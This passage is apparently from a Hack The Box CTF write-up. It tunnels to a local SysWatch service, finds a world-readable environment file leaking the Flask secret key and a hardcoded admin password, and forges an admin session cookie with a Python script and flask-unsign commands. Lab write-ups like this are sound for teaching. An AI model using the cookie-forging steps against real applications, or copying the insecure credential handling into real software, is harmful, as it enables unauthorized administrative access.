The output revealed that port 7777 was listening on 127.0.0.1, indicating a locally exposed service not accessible externally.
To access this service, we used SSH local port forwarding to forward the SysWatch web interface to our attacking machine.
1
2
3
# Forward the SysWatch GUI running on port 7777 to the attacker machine:

ssh dev_ryan@devarea.htb -i ~/.ssh/id_ed25519 -L 7777:127.0.0.1:7777
SysWatch GUI - TCP 7777:

After forwarding port 7777, we accessed the SysWatch web interface by visiting http://127.0.0.1:7777/. The application immediately redirected us to the SysWatch login page, as shown below:

None of the previously obtained credentials were valid for this interface, and all authentication attempts failed.
Returning to the dev_ryan shell, we discovered a file named syswatch-v1.zip in the home directory. This archive contained the full source code of the SysWatch app.
1
2
dev_ryan@devarea:~$ ls
syswatch-v1.zip  user.txt
We extracted the archive and reviewed its contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
dev_ryan@devarea:~$ unzip syswatch-v1.zip
Archive:  syswatch-v1.zip
   creating: syswatch/
   creating: syswatch/logs/
 extracting: syswatch/logs/disk.log
 extracting: syswatch/logs/service.log
 extracting: syswatch/logs/log-alerts.log
 extracting: syswatch/logs/cpu-mem.log
 extracting: syswatch/logs/network.log
   creating: syswatch/syswatch_gui/
 extracting: syswatch/syswatch_gui/requirements.txt
   creating: syswatch/syswatch_gui/templates/
  inflating: syswatch/syswatch_gui/templates/service_status.html
  inflating: syswatch/syswatch_gui/templates/login.html
  inflating: syswatch/syswatch_gui/templates/index.html
  inflating: syswatch/syswatch_gui/templates/docs.html
  inflating: syswatch/syswatch_gui/app.py
  inflating: syswatch/syswatch_gui/syswatch.db
   creating: syswatch/syswatch_gui/static/
  inflating: syswatch/syswatch_gui/static/style.css
  inflating: syswatch/monitor.sh
   creating: syswatch/plugins/
  inflating: syswatch/plugins/disk_monitor.sh
  inflating: syswatch/plugins/network_monitor.sh
  inflating: syswatch/plugins/cpu_mem_monitor.sh
  inflating: syswatch/plugins/log_monitor.sh
  inflating: syswatch/plugins/service_monitor.sh
  inflating: syswatch/plugins/common.sh
  inflating: syswatch/syswatch.sh
   creating: syswatch/backup/
   creating: syswatch/config/
  inflating: syswatch/config/syswatch.conf
  inflating: syswatch/setup.sh
dev_ryan@devarea:~$
The extracted files revealed the complete backend and frontend source code, including the Flask application (app.py), HTML templates, a SQLite database, monitoring scripts, configuration files, and the setup script.
Insecure Handling of Sensitive Environment Variables in setup.sh:
While analyzing syswatch-v1.zip, we reviewed the installation script setup.sh and identified insecure handling of sensitive credentials.
At line 35, the script defines an environment file used to store application secrets:
1
2
dev_ryan@devarea:~/syswatch$ nl -ba setup.sh | grep '^ *35'
    35  ENV_FILE="/etc/syswatch.env"
Later in the installation process, the script writes highly sensitive values to this file, including SYSWATCH_SECRET_KEY (used by the web application for session and JWT signing) and SYSWATCH_ADMIN_PASSWORD (intended for SysWatch admin authentication).
If these values are not provided as environment variables during installation, the script automatically generates a random secret key (using the openssl tool) and falls back to a hardcoded default admin password: SyswatchAdmin2026.
These credentials are written to /etc/syswatch.env, as shown at line 46 of the setup.sh script:
1
2
3
dev_ryan@devarea:~/syswatch$ nl -ba setup.sh | grep '^ *46'
    46  cat > "$ENV_FILE" <<EOF
dev_ryan@devarea:~/syswatch$
The script also applies incorrect file permissions. At line 55, after creating the environment file, it sets the permissions to 755, which allows any local user to read the file contents:
1
2
3
dev_ryan@devarea:~/syswatch$ nl -ba setup.sh | grep '^ *55'
    55  chmod 755 "$ENV_FILE"
dev_ryan@devarea:~/syswatch$
To confirm this behavior, we checked the permissions of the environment file on the system and verified that it was world-readable:
1
2
3
dev_ryan@devarea:~/syswatch$ ls -la /etc/syswatch.env
-rwxr-xr-x 1 root root 325 Dec 12 21:22 /etc/syswatch.env
This misconfiguration is critical, as it exposes sensitive SysWatch application secrets, including the admin password.
1
2
3
4
5
6
7
8
9
dev_ryan@devarea:~/syswatch$ cat /etc/syswatch.env
SYSWATCH_SECRET_KEY=f3ac48a6006a13a37ab8da0ab0f2a3200d8b3640431efe440788beaefa236725
SYSWATCH_ADMIN_PASSWORD=SyswatchAdmin2026
SYSWATCH_LOG_DIR=/opt/syswatch/logs
SYSWATCH_DB_PATH=/opt/syswatch/syswatch_gui/syswatch.db
SYSWATCH_PLUGIN_DIR=/opt/syswatch/plugins
SYSWATCH_BACKUP_DIR=/opt/syswatch/backup
SYSWATCH_VERSION=1.0.0
dev_ryan@devarea:~/syswatch$
The application also includes a SQLite database (syswatch.db) containing an admin account with a securely hashed password, which is not practically crackable:
1
2
3
4
5
6
7
8
dev_ryan@devarea:~/syswatch/syswatch_gui$ sqlite3 syswatch.db
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
users
sqlite> select * from users;
1|admin|scrypt:32768:8:1$IyKfiteB3TNFK6Hv$a0fbf5283db6a13859776827133e99d4d5ab43e85bedd05b06119e6fdca096ac81570d4497a836d09a155884182b6442cfcf6986b96310b514f34d9da871cb70
sqlite>
However, attempting to authenticate to the SysWatch web interface using the leaked admin password SyswatchAdmin2026 was unsuccessful, indicating that the application does not rely directly on this value for standard login authentication.
JWT Token Forging – Forging an Admin Session for SysWatch
Since we obtained the SYSWATCH_SECRET_KEY, we were able to forge a valid Flask session token and authenticate as the admin user in the SysWatch application.
To achieve this, we created a simple Python script that generates a signed Flask session cookie using the leaked secret key.
jwt_forgery.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import hashlib
from itsdangerous import URLSafeTimedSerializer
from flask.sessions import TaggedJSONSerializer

SECRET = "f3ac48a6006a13a37ab8da0ab0f2a3200d8b3640431efe440788beaefa236725"

def generate_flask_session(data):
    serializer = URLSafeTimedSerializer(
        SECRET,
        salt='cookie-session',
        serializer=TaggedJSONSerializer(),
        signer_kwargs={
            'key_derivation': 'hmac',
            'digest_method': hashlib.sha1
        }
    )
    return serializer.dumps(data)

cookie = generate_flask_session({
    "user_id": 1,
    "username": "admin"
})

print(cookie)
Running the script generates a valid admin session cookie:
1
2
└─# python3 jwt_forgery.py
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aT24bQ.Z3arM2OwxW4IPaGUAy7qg4SdnSU
We then manually set the generated session value as the application cookie using the browser’s developer tools.

After refreshing the page, we gained access to the SysWatch application with administrator privileges.
Alternative Method – flask-unsign:
Alternatively, we could use the flask-unsign tool to decode and re-sign Flask session cookies using the leaked secret key.
1
2
3
4
5
6
7
8
9
10
11
12
######## Installation #######
# python3 -m venv .venv
# source .venv/bin/activate
# pip3 install flask-unsign

# - Decoding an existing session cookie:
└─$ flask-unsign --decode --cookie  eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aTxlwA.Srs4JguSSHKI19EUONLCBQ6tjTI
{'user_id': 1, 'username': 'admin'}

# - Forging a new admin session cookie:
└─$ flask-unsign --sign --cookie '{"user_id": 1,"username": "admin"}' --secret 'f3ac48a6006a13a37ab8da0ab0f2a3200d8b3640431efe440788beaefa236725'
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aUAYLA.GC93SqqWokS8DKWgLnTp1Et5nVM
By abusing the leaked Flask secret key, we successfully forged an admin session and fully compromised the SysWatch web interface.

SysWatch Application Background:

SysWatch is a lightweight system monitoring web application built with Flask. It provides a centralized dashboard for viewing and managing system logs on a Linux server. Authenticated users can monitor CPU and memory usage, disk utilization, network traffic, service status, and log alerts by reading log files from predefined directories. The application also supports refreshing logs through plugin shell scripts, downloading log files, backing up, and cleaning logs. I had a lot of fun developing this project, especially integrating CLI and GUI modes into a single cohesive tool.
